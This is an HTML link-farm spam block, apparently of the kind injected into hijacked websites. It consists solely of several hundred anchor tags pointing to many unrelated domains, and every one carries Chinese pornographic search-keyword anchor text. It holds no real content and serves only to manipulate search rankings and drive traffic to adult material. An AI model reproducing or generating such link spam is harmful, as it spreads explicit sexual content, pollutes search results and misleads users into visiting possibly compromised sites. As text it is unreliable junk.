<a href="http://m.rhtpe.cn" target="_blank">日本久久久久亚洲中字幕</a>|
<a href="http://m.shoulderpads.net" target="_blank">少妇一区二区日韩</a>|
<a href="http://xingyuewl.cn" target="_blank">久久人91精品久久久久久不卡</a>|
<a href="http://www.health-bank.cn" target="_blank">亚洲中文字幕在线观看视频mv</a>|
<a href="http://m.szxkys.com" target="_blank">精品国产一区二区三区欲臀</a>|
<a href="http://m.sxjba.cn" target="_blank">久久日韩中文字幕在线</a>|
<a href="http://www.educationpost.net" target="_blank">久久成人午夜爽片</a>|
<a href="http://www.miaohuaxi.com" target="_blank">一区二区传媒有限公司</a>|
<a href="http://m.zhznsc.com" target="_blank">国产美女视频免费91</a>|
<a href="http://m.cheapfifa18coins.com" target="_blank">亚洲欧美在线国产另类</a>|
<a href="http://shaof.com" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://5yya.com" target="_blank">亚洲v偷拍v中文字幕</a>|
<a href="http://www.machinerycn.net" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://www.bestrollforming.com" target="_blank">天天干中文字幕在线观看av</a>|
<a href="http://m.jasondarkblue.com" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://chordposter.com" target="_blank">丁香六月婷婷婷色香五月综合</a>|
<a href="http://www.kasm.cn" target="_blank">av日韩中文不卡</a>|
<a href="http://thaihoahospital.com" target="_blank">亚洲第一精品视频一区</a>|
<a href="http://m.jasonstar.com" target="_blank">中文字幕伦av一区二区邻居</a>|
<a href="http://m.qiruijia.cn" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://m.vsuining.cn" target="_blank">最新网址中文字幕在线观看</a>|
<a href="http://www.parkvillagehouston.com" target="_blank">91天堂视频在线观看</a>|
<a href="http://m.stockfinance.net" target="_blank">国产乱子影视频上线免费观看</a>|
<a href="http://www.ikala.com.cn" target="_blank">久久久久免费人妻</a>|
<a href="http://www.cnxsty.cn" target="_blank">丝袜美腿视频久久99视频</a>|
<a href="http://www.kaluya.cn" target="_blank">久久久久高清精品免费视频</a>|
<a href="http://m.thedoublemessage.com" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://www.pdhotel.cn" target="_blank">日韩精品中文av</a>|
<a href="http://www.xiangjiaochenban.cn" target="_blank">亚洲欧美成人综合另类久久久</a>|
<a href="http://m.ywwanguan.com" target="_blank">欧美日韩中文字幕高清在线</a>|
<a href="http://wenziday.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://www.novarefraktori.com" target="_blank">97精品人妻一区二区三区在线</a>|
<a href="http://m.sertechlabs.com" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://www.jincaizhi.cn" target="_blank">精品国产一区二区AV片</a>|
<a href="http://www.machinerycn.net" target="_blank">色婷婷综合久久久久中文一区二区</a>|
<a href="http://baiwangame.cn" target="_blank">久久99狠狠综合久久</a>|
<a href="http://m.i1114.cn" target="_blank">精品人妻一区二区蜜桃视频</a>|
<a href="http://czszycy.com" target="_blank">国产乱人伦av在线a最新</a>|
<a href="http://m.telecomtrends.net" target="_blank">七七七久久久久人综合</a>|
<a href="http://hillmanandglorioso.com" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://m.mypsomagen.com" target="_blank">曰韩亚洲av人人夜夜澡人人爽</a>|
<a href="http://m.hyrail.cn" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://beijing-led.cn" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://m.himayurherbals.com" target="_blank">欧美一区二区三区四区五区不卡</a>|
<a href="http://m.zannedelions.com" target="_blank">中国免费高清在线观看</a>|
<a href="http://liyuelawyer.cn" target="_blank">激情综合五月婷婷丁香啪啪</a>|
<a href="http://m.wethepeopleparty.net" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://www.telak.cn" target="_blank">日韩中文国产在线观看免费视频</a>|
<a href="http://m.renatachedeprints.com" target="_blank">久久99亚洲精品久久久久网站</a>|
<a href="http://www.theajmonline.com" target="_blank">国产日韩欧美精品免费观看</a>|
<a href="http://biaoyao.cn" target="_blank">国产亚洲欧美日韩在线一区</a>|
<a href="http://homedesign5.com" target="_blank">亚洲中文字幕aⅴ天堂</a>|
<a href="http://www.cvcworld.com" target="_blank">Av无码专区亚洲版综合</a>|
<a href="http://m.rotamnorthamerica.com" target="_blank">亚洲国产精品综合小说图片区</a>|
<a href="http://m.mirdlq.cn" target="_blank">免费看黄网站AV无码</a>|
<a href="http://www.579888.cn" target="_blank">久久久精品成人欧美大片</a>|
<a href="http://m.boycottsacramento.com" target="_blank">日韩精品高清在线观看视频</a>|
<a href="http://m.7brotherstech.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://winzik.net" target="_blank">性高朝久久久久久久久久</a>|
<a href="http://m.dzqf.net" target="_blank">日韩欧美在线免费观看一区</a>|
<a href="http://m.w8ight.com" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://m.freespiritwomen.com" target="_blank">91香蕉国产小视频</a>|
<a href="http://m.yxkepu.cn" target="_blank">一区二区精品在线免费视频</a>|
<a href="http://m.1stworldtradeportal.cn" target="_blank">成年女人毛片不卡免费视频</a>|
<a href="http://wanfangdatc.com.cn" target="_blank">久久久久AV专区</a>|
<a href="http://www.lzlongbojixie.com" target="_blank">拍国产乱人伦偷精品视频</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">高清无码专区AV</a>|
<a href="http://shengshe.com.cn" target="_blank">麻豆成人久久精品二区三区红</a>|
<a href="http://www.kcrewards.com" target="_blank">日韩中文在线字幕观看</a>|
<a href="http://iwll.cn" target="_blank">最近免费手机中文字幕4</a>|
<a href="http://www.destinymorganfarm.com" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://www.ben-russell.com" target="_blank">最近中文字幕第一页a在线观看</a>|
<a href="http://www.rodon.com.cn" target="_blank">99精品国产福利免费一区二区</a>|
<a href="http://y081.cn" target="_blank">国产欧美日韩在线免费观看</a>|
<a href="http://www.kuaipaotui.com" target="_blank">av网址大全一区二区三区</a>|
<a href="http://maaenterprise.net" target="_blank">在线视频一区二区三区精品观看</a>|
<a href="http://www.yzkj888.cn" target="_blank">99国产观看免费视频</a>|
<a href="http://m.healthquestmedical.net" target="_blank">麻豆传播媒体免费版官网</a>|
<a href="http://www.grandeventplanner.com" target="_blank">麻豆国产成人av在线</a>|
<a href="http://m.srcod.cn" target="_blank">99热在线精品国产观看</a>|
<a href="http://m.alg-doctor.cn" target="_blank">欧美一级一一区二区视频</a>|
<a href="http://m.e3756.cn" target="_blank">亚洲系列av在线</a>|
<a href="http://www.zn166.cn" target="_blank">国产又大又粗又爽的毛片</a>|
<a href="http://m.7c8d.cn" target="_blank">亚洲熟妇久久国产精品</a>|
<a href="http://www.kaweahconfluence.com" target="_blank">国产国产成年年人免费看片</a>|
<a href="http://m.salalaflower.cn" target="_blank">日韩少妇人妻系列</a>|
<a href="http://m.moiragreyland.net" target="_blank">日本高清视频色欧www</a>|
<a href="http://szdmzs.cn" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://m.renatachedeprints.com" target="_blank">影音先锋女人AV鲁色资源网久久</a>|
<a href="http://m.watchmewhippets.com" target="_blank">久久—国产精品—爽—久久</a>|
<a href="http://m.zqzcgs.cn" target="_blank">亚洲视频欧美视频亚洲色图</a>|
<a href="http://www.4euis.cn" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://m.wiub.cn" target="_blank">日韩欧美视频一区二区</a>|
<a href="http://cu09.cn" target="_blank">在线麻豆国产传媒在线观看</a>|
<a href="http://www.mlhyl.com" target="_blank">香蕉精品小视频在线观看</a>|
<a href="http://worldsgreatesthobby.com" target="_blank">亚洲曰韩欧美在线看片</a>|
<a href="http://hongyedinuan.com" target="_blank">国产精品性做久久久久久</a>|
<a href="http://m.fenghuangzemu.com" target="_blank">国产黄在线观看免费观看中文</a>|
<a href="http://www.zannedelions.com" target="_blank">欧美三日本三级少妇99</a>|
<a href="http://wulishi.cn" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://m.chengdachaichu.com" target="_blank">女人天堂一区二区三区</a>|
<a href="http://mawrecords.com" target="_blank">欧美日韩综合一本热第十页</a>|
<a href="http://www.eurocuffz-global.com" target="_blank">寂寞少妇之午夜精品一区二区</a>|
<a href="http://www.thefairyplay.com" target="_blank">亚洲欧美精品中文三区</a>|
<a href="http://www.dama-consulting.com" target="_blank">我的初次内射欧美成人影视</a>|
<a href="http://www.xoomstudios.com" target="_blank">亚洲精品一区二区精华液</a>|
<a href="http://m.tiantoo.cn" target="_blank">国产在线观看久久久</a>|
<a href="http://339332.cn" target="_blank">亚洲精品自产拍在线观看蜜臀</a>|
<a href="http://m.sanjinyuan.com" target="_blank">国产一区欧美三区日韩二区</a>|
<a href="http://m.artcafeoxford.com" target="_blank">人人妻人人澡人人爽不卡视频</a>|
<a href="http://www.talktower.com" target="_blank">中文字幕1区2区在线观看</a>|
<a href="http://chaotictruth.com" target="_blank">国产成人精品一区二区在线不卡</a>|
<a href="http://m.gemek-premium.net" target="_blank">欧美韩日一区二区三区激情在线</a>|
<a href="http://m.changchengport.com" target="_blank">亚洲国产大尺度视频在线观看</a>|
<a href="http://m.aooet.cn" target="_blank">国产91网站在线观看</a>|
<a href="http://m.seommerce.com" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://m.landrapando.com" target="_blank">久久精品视频播放免费</a>|
<a href="http://beijingcits.com" target="_blank">日韩色一卡一卡一卡</a>|
<a href="http://louisianadaily.com" target="_blank">国产高清不卡一区二区</a>|
<a href="http://www.parlcent.com" target="_blank">影音先锋女人AV鲁色资源网久久</a>|
<a href="http://pamelamann.com" target="_blank">激情五月婷婷丁香久久</a>|
<a href="http://netscopesuae.com" target="_blank">99精品免费视频国产</a>|
<a href="http://m.drsjsy.com" target="_blank">国产又大又黄无遮挡在线</a>|
<a href="http://praeterdesign.com" target="_blank">男男高肉H视频无码网址</a>|
<a href="http://m.goldenstar-sh.com" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://weyport.com" target="_blank">亚洲天堂男女蜜臀</a>|
<a href="http://www.ahblog.com" target="_blank">日韩v国产一二三区</a>|
<a href="http://michigangolfblog.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://www.ty225.cn" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://m.hotelesvuelo.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://m.qidianxiaoshuo.com" target="_blank">日本黄又爽又色视频网站</a>|
<a href="http://diy-team.com" target="_blank">丰满少妇被猛烈进入免费网站</a>|
<a href="http://nrpub.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://www.thewebleagues.com" target="_blank">国产在线视频91九色</a>|
<a href="http://m.kpliaisoning.com" target="_blank">欧美日韩国产精品自拍</a>|
<a href="http://indierockforum.com" target="_blank">国产一级片中文字幕在线</a>|
<a href="http://www.zzswbio.com" target="_blank">亚洲欧美日韩综合在线一</a>|
<a href="http://m.hhjzm.cn" target="_blank">日韩va无码中文幕不卡</a>|
<a href="http://m.rxpharmastore.com" target="_blank">欧美独立网站久久一区二区</a>|
<a href="http://smartstudiosoftware.com" target="_blank">精品国产午夜天堂</a>|
<a href="http://m.ptjyh.cn" target="_blank">亚洲欧美国产精品麻豆</a>|
<a href="http://m.elystore.com" target="_blank">最近中文字幕第一页a在线观看</a>|
<a href="http://www.gfamedicalmarketing.com" target="_blank">五月天久久婷婷色</a>|
<a href="http://www.ay76.cn" target="_blank">太大太粗太爽免费视频</a>|
<a href="http://hbbbzs.cn" target="_blank">91精品国产麻豆产自产在线</a>|
<a href="http://m.j2956.cn" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://m.cdnjzwl.com" target="_blank">色噜噜丁香婷婷综合一区二区</a>|
<a href="http://m.chenghb.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://m.ycdtc.com" target="_blank">中文字幕亚州综合久久</a>|
<a href="http://marcla.net" target="_blank">精品国产在天天线2019</a>|
<a href="http://niosforum.com" target="_blank">中文字幕不卡av在线</a>|
<a href="http://bautt.com" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://yanjiutansuoedu.cn" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://jingzhoustudio.net" target="_blank">国产成人精彩在线观看</a>|
<a href="http://www.qdflhs.cn" target="_blank">日本成人免费网站在线观看</a>|
<a href="http://www.playlotterynow.com" target="_blank">欧美高清视频在线一区二区</a>|
<a href="http://www.hearingcom.cn" target="_blank">欧美精品一国产成人综合久久</a>|
<a href="http://demeimei.cn" target="_blank">亚洲多人精品视频在线观看</a>|
<a href="http://m.hzgjg.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://chunhuashicai.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://hlnmg.com.cn" target="_blank">久久久久久久免费免费精品</a>|
<a href="http://www.chuang-hui.cn" target="_blank">91精品香蕉视频在线免费看</a>|
<a href="http://dzqf.net" target="_blank">免费偷拍视频一区二区三区</a>|
<a href="http://fjcghydysw.com" target="_blank">婷婷网在线中文字幕视频观看</a>|
<a href="http://www.aynadandanismanlik.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://www.hongguanggroup.cn" target="_blank">九热视频精品在线</a>|
<a href="http://m.ezproductsreviews.com" target="_blank">91香蕉国产观看免费</a>|
<a href="http://m.sll5.cn" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://m.gesturesoftheheart.com" target="_blank">亚洲国产欧美视频在线观看</a>|
<a href="http://www.diaosu365.com" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://www.dhmedia.cn" target="_blank">天堂网在线www最新版资源</a>|
<a href="http://m.traviscountycourt.com" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://kldiandi.cn" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://ahhx-china.com" target="_blank">2021亚洲国产成a在线</a>|
<a href="http://m.davidpoyer.com" target="_blank">91夜夜澡人人爽人人喊欧美</a>|
<a href="http://www.ticarix.com" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://wuqiangfl.com" target="_blank">亚洲成a人片在线一区二区</a>|
<a href="http://m.hazelheritage.com" target="_blank">成人欧美一区二区</a>|
<a href="http://www.bjxiyunda.com" target="_blank">在线观看一区二区三区国产视频</a>|
<a href="http://m.ninagalina.com" target="_blank">久久久中文久久久无码</a>|
<a href="http://www.newenergybank.cn" target="_blank">国产欧美日本激情</a>|
<a href="http://www.77785.net" target="_blank">三上悠亚ssⅰn939无码播放</a>|
<a href="http://m.ristorantedariccardo.net" target="_blank">欧美国产精选视频</a>|
<a href="http://www.gypsyhousecafe.com" target="_blank">一个人在线观看免费看的视频</a>|
<a href="http://aiaini.com.cn" target="_blank">日韩欧美不卡一区二区免费</a>|
<a href="http://www.sertechlabs.com" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://m.qqmrx.cn" target="_blank">九色综合国产一区二区三区</a>|
<a href="http://tht999.net" target="_blank">91在线看片一区国产</a>|
<a href="http://m.zzyusheng.cn" target="_blank">亚洲va在线观看网站</a>|
<a href="http://www.sszsy.cn" target="_blank">日本欧美激情国产</a>|
<a href="http://i3120.cn" target="_blank">色诱视频一区二区在线看</a>|
<a href="http://www.55food.com" target="_blank">国产欧美VA欧美VA香蕉在线</a>|
<a href="http://www.musicadelos70.com" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://m.thetestproject.com" target="_blank">亚洲精品无码av中文字幕电影网站</a>|
<a href="http://m.sral.net" target="_blank">人妻一区二区在线免费观看</a>|
<a href="http://www.irfacex.com.cn" target="_blank">欧美最大色情网183</a>|
<a href="http://zjbz.com.cn" target="_blank">欧美在线播放国产视频</a>|
<a href="http://m.topphotoshow.com" target="_blank">国产毛片老熟女一区</a>|
<a href="http://m.flexappsstore.com" target="_blank">老司机精品福利视频欧美</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">99久久国产一区二区三区</a>|
<a href="http://m.nicoleperezyarza.com" target="_blank">中文字幕在线播放资源站</a>|
<a href="http://baojie1.cn" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://m.classair.cn" target="_blank">久久久999久久久精品视频</a>|
<a href="http://candf-jp.com" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://lovegifts.cn" target="_blank">日本www一级特黄在线播放</a>|
<a href="http://zhi-dian.cn" target="_blank">亚洲午夜精品中文字幕一区二</a>|
<a href="http://www.etg-sro.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://m.adaflorek.com" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://www.021gays.cn" target="_blank">色噜噜狠狠久久久综合</a>|
<a href="http://www.dafucasa.com" target="_blank">免费精品国偷自产在线在线</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://www.nbxt18.net" target="_blank">伊人久久大香线蕉午夜AV</a>|
<a href="http://yltltd.com" target="_blank">国产精品久久久久久嫩草</a>|
<a href="http://www.9001courses.com" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://netscopesuae.com" target="_blank">久久伊人五月综合网</a>|
<a href="http://www.handanerjianan.com" target="_blank">91精品片免费在线观看</a>|
<a href="http://m.sdhtly.com" target="_blank">日本精品入口国产精品高清</a>|
<a href="http://thiamedia.com" target="_blank">国产真实乱子伦精品视频</a>|
<a href="http://m.sertechlabs.com" target="_blank">国产黄视频在线观看免费</a>|
<a href="http://m.shopbuttercup.com" target="_blank">午夜亚洲视频在线观看</a>|
<a href="http://teddyteh.com" target="_blank">欧美激情四射后入二区99</a>|
<a href="http://www.pepqp.com" target="_blank">对白离婚国产乱子伦视频大全</a>|
<a href="http://sunnybank2020.com" target="_blank">中文字幕AV无码一二三区电影</a>|
<a href="http://hljkpkj.com" target="_blank">免费视频精品成人久久久久</a>|
<a href="http://m.taidou8.cn" target="_blank">久久婷婷激情综合色综合俺也去</a>|
<a href="http://www.stayonthehealthtrack.com" target="_blank">国产又大又黄又粗</a>|
<a href="http://www.hopewithlife.com" target="_blank">亚洲色在线一区二区三区</a>|
<a href="http://m.flyingguns.com" target="_blank">精品国产成人av</a>|
<a href="http://www.arzuk.com" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://www.bocilmania.com" target="_blank">日韩亚国产欧美三级久久蜜</a>|
<a href="http://www.gzrcyyg.cn" target="_blank">久久日韩中文字幕在线</a>|
<a href="http://alainlesage.net" target="_blank">国产系列一区二区</a>|
<a href="http://m.226553.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://www.bocilmania.com" target="_blank">亚洲精品三级片手机版</a>|
<a href="http://m.ad668.net" target="_blank">亚洲精品精品视频在线观看</a>|
<a href="http://m.zjgghrl.com" target="_blank">日本在线不卡视频一二三区</a>|
<a href="http://m.lasguisanderas.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://www.sosemarketing.com" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://m.get-web.net" target="_blank">中文字幕AV无码一二三区电影</a>|
<a href="http://m.solocle.com" target="_blank">亚洲最新av一区二区</a>|
<a href="http://m.fdsp-cn.com" target="_blank">精品福利视频网站</a>|
<a href="http://m.tvpnn.cn" target="_blank">国产精品久久久久久三级</a>|
<a href="http://m.roundspeak-meetings.com" target="_blank">美女裸体被强奷动漫视频免费</a>|
<a href="http://m.leelabeads.net" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://divawoods.com" target="_blank">久久久久99精品成人片牛牛影视</a>|
<a href="http://www.bestbuypowder.com" target="_blank">最近更新中文字幕在线</a>|
<a href="http://m.foliostars.net" target="_blank">久久综合婷婷国产二区高清</a>|
<a href="http://kromesouth.com" target="_blank">一区二区成人在线播放</a>|
<a href="http://angiephares.com" target="_blank">在线观看av不卡顿</a>|
<a href="http://www.ottawavalleywolves.net" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://onlinecasinoleo.com" target="_blank">中文国产欧美视频在线</a>|
<a href="http://foxglovelodge.com" target="_blank">国产精品美女久久久</a>|
<a href="http://mm361.cn" target="_blank">中文字幕日本人妻久久久</a>|
<a href="http://m.seo81.com" target="_blank">综合亚洲国产成人av在线</a>|
<a href="http://bossvip.cn" target="_blank">亚洲女同精品一区二区</a>|
<a href="http://www.thsounds.com" target="_blank">亚洲最新av一区二区</a>|
<a href="http://www.taishanyongshun.cn" target="_blank">日本不卡一区二区免费看视频</a>|
<a href="http://m.sxjba.cn" target="_blank">国产精品一区二区流白浆</a>|
<a href="http://m.wzpqgx.cn" target="_blank">五月天综合性色av</a>|
<a href="http://m.hm888888.com" target="_blank">在线观看网站免费av</a>|
<a href="http://m.deniroguy.com" target="_blank">国产区中文字幕在线观看</a>|
<a href="http://m.ststaffform.com" target="_blank">日韩人妻一区二区日韩精品</a>|
<a href="http://westmauibookclub.com" target="_blank">欧洲妇女做爰高潮喷水</a>|
<a href="http://doghoroscopes.com" target="_blank">秋霞无码久久一区二区</a>|
<a href="http://lane-xang.com" target="_blank">日本少妇日韩欧美少妇一级</a>|
<a href="http://m.js380.cn" target="_blank">高清无码不卡免免费</a>|
<a href="http://m.theprosmedia.com" target="_blank">日本三级在线播放线观看免</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://m.celfienailsspa.com" target="_blank">久久久久成人免费毛片</a>|
<a href="http://yhmodel.com" target="_blank">中字幕视频在线永久在线观看免费</a>|
<a href="http://m.buggzyselectrical.com" target="_blank">国产av一区又黄又粗又爽</a>|
<a href="http://m.rossospizza.com" target="_blank">欧美一级aa在线观看视频不卡</a>|
<a href="http://www.ucuy.cn" target="_blank">香蕉视频国产精品网站一区</a>|
<a href="http://allstuffcats.com" target="_blank">日韩视频在线不卡一区</a>|
<a href="http://871jzd.com" target="_blank">精品99国产乱码久久久久久</a>|
<a href="http://m.extreemfitness.com" target="_blank">久久久水蜜桃av免费网站</a>|
<a href="http://yy2080.cn" target="_blank">国产精品粉嫩av一区二区</a>|
<a href="http://obxorbust.com" target="_blank">久久av蜜桃一区二区三区</a>|
<a href="http://www.hytdjs.cn" target="_blank">欧美大片免费观看国产大片</a>|
<a href="http://m.shhanyin.com" target="_blank">亚洲视频在线一区</a>|
<a href="http://m.ddphone.cn" target="_blank">国产美女永久无遮挡网站</a>|
<a href="http://www.gayclap.com" target="_blank">精品国产一区二区夜夜夜</a>|
<a href="http://www.wckeji.cn" target="_blank">91麻豆免费国产在线</a>|
<a href="http://pgpartnership.com" target="_blank">日韩三级av中文字幕</a>|
<a href="http://www.yake33.cn" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.sjzxj.com" target="_blank">在线观看亚洲欧美国产中文字幕</a>|
<a href="http://m.shuangfengjiaju.com" target="_blank">欧美日韩亚洲一区二区</a>|
<a href="http://lexiconpub.com" target="_blank">国产欧美日韩在线观看完整版</a>|
<a href="http://www.zjjsxyl.cn" target="_blank">久久99热这里只有精品8</a>|
<a href="http://fvtube.net" target="_blank">久久精品女人天堂A片生理期</a>|
<a href="http://angiephares.com" target="_blank">欧美日韩一区精品高免费专区</a>|
<a href="http://www.yh1887.com" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://www.wanderersmc.com" target="_blank">一区二区三区欧美久久</a>|
<a href="http://jltranslation.com" target="_blank">日韩美女人妻视频一区二区三区</a>|
<a href="http://creativebloggers.net" target="_blank">亚洲欧美激情国产综合久久久</a>|
<a href="http://xmfuture.cn" target="_blank">午夜精选福利在线视频</a>|
<a href="http://m.laptopusers.com" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://m.higolang.cn" target="_blank">久久国产精品视频一区二区三区</a>|
<a href="http://m.haleyg.com" target="_blank">国产欧美一区二区三区激情免费</a>|
<a href="http://www.hhdanche.com" target="_blank">欧美日韩中文久久</a>|
<a href="http://m.prpengineering.com" target="_blank">精品国产中文字幕乱码免费</a>|
<a href="http://zhiyuanwgb.com" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://m.tiffany-lamps-store.com" target="_blank">影音先锋熟女少妇av资源</a>|
<a href="http://grandkingghidorah.com" target="_blank">无码中文字幕热热久久</a>|
<a href="http://holisticstg.com" target="_blank">国产无遮挡又黄又大又不要vip</a>|
<a href="http://m.gemmakenward.com" target="_blank">日本乱子伦XXXX少妇</a>|
<a href="http://www.gongluwang.cn" target="_blank">亚洲精品日韩一级</a>|
<a href="http://kytz.com.cn" target="_blank">久久精品国产再热青青青</a>|
<a href="http://m.serendipity-erotica.com" target="_blank">亚洲日本日韩欧美在线在线</a>|
<a href="http://jimfan.cn" target="_blank">免费在线观看成年中文字幕视频</a>|
<a href="http://hereforyouseniorcare.com" target="_blank">国产在线播放h一区</a>|
<a href="http://m.mmukmanusa.com" target="_blank">精品熟女少妇AⅤ免费视频</a>|
<a href="http://manville.cn" target="_blank">www.日本欧美在线观看</a>|
<a href="http://mbcjax.com" target="_blank">欧美日韩一区二区三区高清自拍</a>|
<a href="http://boomtouch.com" target="_blank">欧美日韩一区二区三区高清自拍</a>|
<a href="http://m.cofran-export.com" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://m.xaker.cn" target="_blank">亚洲国产av人奶水出来了</a>|
<a href="http://www.dyhysj.cn" target="_blank">秋霞鲁丝片一区二区三区</a>|
<a href="http://m.shouhui365.com" target="_blank">伊人久久综合热线大杳蕉</a>|
<a href="http://www.glseries.com" target="_blank">成年女人免费v片</a>|
<a href="http://m.yourbloodtest.com" target="_blank">在线播放国产视频</a>|
<a href="http://www.17285.cn" target="_blank">免费污污网站在线观看</a>|
<a href="http://www.beijing888.cn" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://www.beerandhymnschicago.com" target="_blank">日韩一区二区av在线播放</a>|
<a href="http://congdonggamevn.com" target="_blank">欧美国产亚洲一二</a>|
<a href="http://www.ow-countdown.com" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://ftx8.com" target="_blank">国产精品国产av片国产</a>|
<a href="http://www.cebazi.net" target="_blank">在线不卡一区视频免费观看</a>|
<a href="http://420vapesale.com" target="_blank">久久亚洲中文无码咪咪爱</a>|
<a href="http://m.sral.net" target="_blank">成人亚洲欧美日韩精品</a>|
<a href="http://www.time-hd.com.cn" target="_blank">日本不卡高清视频一区二区三区</a>|
<a href="http://m.ozripoff.com" target="_blank">91啪国产卡一卡二在线播放</a>|
<a href="http://www.jpnail.com" target="_blank">中文字幕日韩制服诱惑</a>|
<a href="http://www.gourmetlisboa.com" target="_blank">国产18久久美女视频</a>|
<a href="http://homedesign5.com" target="_blank">熟妇激情内射com</a>|
<a href="http://m.quicko.cn" target="_blank">装睡被陌生人摸出水好爽</a>|
<a href="http://m.sopump.cn" target="_blank">亚洲手机国产精品第1页</a>|
<a href="http://m.laboratoryawards.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.odapark.com" target="_blank">又黄又粗又猛大的视频在线播放</a>|
<a href="http://www.phenschweiz.com" target="_blank">国产精品午夜婷婷在线播放</a>|
<a href="http://www.ossca.net" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://www.msie.net" target="_blank">日本在线视频播放www</a>|
<a href="http://jesuisblonde.com" target="_blank">人妻系列av无码专区免费</a>|
<a href="http://m.355w.com" target="_blank">aⅴ无码一区二区三区</a>|
<a href="http://m.taxidermysecrets.com" target="_blank">色欲亚洲欧美日韩精品自拍</a>|
<a href="http://conversionkitchen.com" target="_blank">97久久超碰国产精品新</a>|
<a href="http://m.scliuv.cn" target="_blank">一区二区三区精品视频在线</a>|
<a href="http://space2cre8.com" target="_blank">国产尤物视频在线免费</a>|
<a href="http://m.dkzyc.com" target="_blank">免费精品乱码久久久久久久蜜桃</a>|
<a href="http://sxmingding.com" target="_blank">在线观看成年视频人网站不卡</a>|
<a href="http://www.zjwjd.com" target="_blank">色香阁99久久精品久久久按摩</a>|
<a href="http://m.i-myt.cn" target="_blank">日韩精品综合一区二区</a>|
<a href="http://m.hasbag.com" target="_blank">日韩欧美午夜精品久久久</a>|
<a href="http://www.gbpack.cn" target="_blank">一区二区中文字幕在线图文</a>|
<a href="http://www.lf-cz.cn" target="_blank">精品青青久久蜜桃</a>|
<a href="http://m.meikemei.com" target="_blank">亚洲免费成人av在线</a>|
<a href="http://xxylw.com" target="_blank">国产精品毛片在线更新</a>|
<a href="http://www.socialmediak.com" target="_blank">国产精品久久久高清免费</a>|
<a href="http://m.spcwebapps.com" target="_blank">国产白丝精品91爽爽久</a>|
<a href="http://c3it.cn" target="_blank">一本大道久久a久久综合</a>|
<a href="http://www.12580gd.cn" target="_blank">在线观看午夜亚洲一区</a>|
<a href="http://www.lockingcarabiner.com" target="_blank">激性欧美激情在线</a>|
<a href="http://www.dd122.cn" target="_blank">香蕉久久久久久av综合网成人</a>|
<a href="http://m.living-artists.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://www.fteinco.com" target="_blank">少妇精品久久久久www</a>|
<a href="http://m.yungucloud.com" target="_blank">少妇高潮喷水惨叫久久久</a>|
<a href="http://m.telecomtrends.net" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://m.sh-lz.com.cn" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://www.blinxbooksapi.com" target="_blank">日韩熟女毛片精品</a>|
<a href="http://dzqf.net" target="_blank">一区二区三区不雅视频在线播放</a>|
<a href="http://m.remyssecret.com" target="_blank">亚洲一区二区三区高清影视</a>|
<a href="http://88888qj.cn" target="_blank">老司机久久99久久精品播放免费</a>|
